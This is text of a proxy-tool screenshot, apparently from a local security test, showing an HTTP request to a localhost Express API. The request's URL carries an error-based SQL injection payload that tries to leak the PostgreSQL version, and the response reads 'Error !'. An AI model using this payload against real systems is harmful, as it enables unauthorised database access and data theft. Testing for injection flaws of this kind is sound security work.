 Request
Pretty Raw Hex
\n
1 GET
/api/products/1%20AND%201=(SELECT%20CASE%20WHEN%20(SUBSTRING((SELECT%20nonexisti
ngcolumn%20FROM%20users%20LIMIT%201%20),1,50)!='canbeanything')%20THEN%20%201%20
ELSE%20(cAsT(chr(126)||vErSiOn()||chr(126)%20aS%20nUmeRiC))%20END); HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15 Content-Length: 2
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 7
5 ETag: W/"7-MO0mT2+Fr/oThZI7dgsZGfRlOaU"
6 Date: Tue, 23 Aug 2022 15:25:30 GMT
7 Connection: close
8
9 Error !